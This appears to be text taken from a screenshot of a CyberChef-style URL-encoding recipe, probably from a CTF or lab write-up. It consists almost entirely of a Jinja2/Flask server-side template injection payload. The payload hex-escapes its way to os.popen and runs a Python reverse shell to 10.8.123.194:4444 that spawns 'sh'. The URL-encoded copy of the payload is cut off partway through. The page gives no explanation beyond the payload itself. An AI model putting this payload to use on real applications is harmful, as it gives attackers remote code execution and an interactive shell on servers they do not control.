 Recipe
Input
URL Encode
Encode all special chars
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')
('\x70\x79\x74\x68\x6f\x6e\x20\x2d\x63\x20\x27\x69\x6d\x70\x6f\x72\x74\x20\x73\x6f\x63\x6b\x65\x74\x2c\x73
\x75\x62\x70\x72\x6f\x63\x65\x73\x73\x2c\x6f\x73\x3b\x73\x3d\x73\x6f\x63\x6b\x65\x74\x2e\x73\x6f\x63\x6b\x
65\x74\x28\x73\x6f\x63\x6b\x65\x74\x2e\x41\x46\x5f\x49\x4e\x45\x54\x2c\x73\x6f\x63\x6b\x65\x74\x2e\x53\x4f
\x43\x4b\x5f\x53\x54\x52\x45\x41\x4d\x29\x3b\x73\x2e\x63\x6f\x6e\x6e\x65\x63\x74\x28\x28\x22\x31\x30\x2e\x
38\x2e\x31\x32\x33\x2e\x31\x39\x34\x22\x2c\x34\x34\x34\x34\x29\x29\x3b\x6f\x73\x2e\x64\x75\x70\x32\x28\x73
\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x30\x29\x3b\x20\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x
6c\x65\x6e\x6f\x28\x29\x2c\x31\x29\x3b\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28
\x29\x2c\x32\x29\x3b\x69\x6d\x70\x6f\x72\x74\x20\x70\x74\x79\x3b\x20\x70\x74\x79\x2e\x73\x70\x61\x77\x6e\x
28\x22\x73\x68\x22\x29\x27')|attr('read')()}}
1092 1 Raw Bytes LF
Output
%7B%7Brequest%7Cattr('application')%7Cattr('%5Cx5f%5Cx5fglobals%5Cx5f%5Cx5f')%7Cattr('%5Cx5f%5Cx5fgetitem
%5Cx5f%5Cx5f')('%5Cx5f%5Cx5fbuiltins%5Cx5f%5Cx5f')%7Cattr('%5Cx5f%5Cx5fgetitem%5Cx5f%5Cx5f')
('%5Cx5f%5Cx5fimport%5Cx5f%5Cx5f')('os')%7Cattr('popen')
('%5Cx70%5Cx79%5Cx74%5Cx68%5Cx6f%5Cx6e%5Cx20%5Cx2d%5Cx63%5Cx20%5Cx27%5Cx69%5Cx6d%5Cx70%5Cx6f%5Cx72%5Cx74%
5Cx20%5Cx73%5Cx6f%5Cx63%5Cx6b%5Cx65%5Cx74%5Cx2c%5Cx73%5Cx75%5Cx62%5Cx70%5Cx72%5Cx6f%5Cx63%5Cx65%5Cx73%5Cx
73%5Cx2c%5Cx6f%5Cx73%5Cx3b%5Cx73%5Cx3d%5Cx73%5Cx6f%5Cx63%5Cx6b%5Cx65%5Cx74%5Cx2e%5Cx73%5Cx6f%5Cx63%5Cx6b%
5Cx65%5Cx74%5Cx28%5Cx73%5Cx6f%5Cx63%5Cx6b%5Cx65%5Cx74%5Cx2e%5Cx41%5Cx46%5Cx5f%5Cx49%5Cx4e%5Cx45%5Cx54%5Cx
2c%5Cx73%5Cx6f%5Cx63%5Cx6b%5Cx65%5Cx74%5Cx2e%5Cx53%5Cx4f%5Cx43%5Cx4b%5Cx5f%5Cx53%5Cx54%5Cx52%5Cx45%5Cx41%
5Cx4d%5Cx29%5Cx3b%5Cx73%5Cx2e%5Cx63%5Cx6f%5Cx6e%5Cx6e%5Cx65%5Cx63%5Cx74%5Cx28%5Cx28%5Cx22%5Cx31%5Cx30%5Cx
2e%5Cx38%5Cx2e%5Cx31%5Cx32%5Cx33%5Cx2e%5Cx31%5Cx39%5Cx34%5Cx22%5Cx2c%5Cx34%5Cx34%5Cx34%5Cx34%5Cx29%5Cx29%
5Cx3b%5Cx6f%5Cx73%5Cx2e%5Cx64%5Cx75%5Cx70%5Cx32%5Cx28%5Cx73%5Cx2e%5Cx66%5Cx69%5Cx6c%5Cx65%5Cx6e%5Cx6f%5Cx
28%5Cx29%5Cx2c%5Cx30%5Cx29%5Cx3b%5Cx20%5Cx6f%5Cx73%5Cx2e%5Cx64%5Cx75%5Cx70%5Cx32%5Cx28%5Cx73%5Cx2e%5Cx66%
5Cx69%5Cx6c%5Cx65%5Cx6e%5Cx6f%5Cx28%5Cx29%5Cx2c%5Cx31%5Cx29%5Cx3b%5Cx6f%5Cx73%5Cx2e%5Cx64%5Cx75%5Cx70%5Cx
STEP
BAKE!
Auto Bake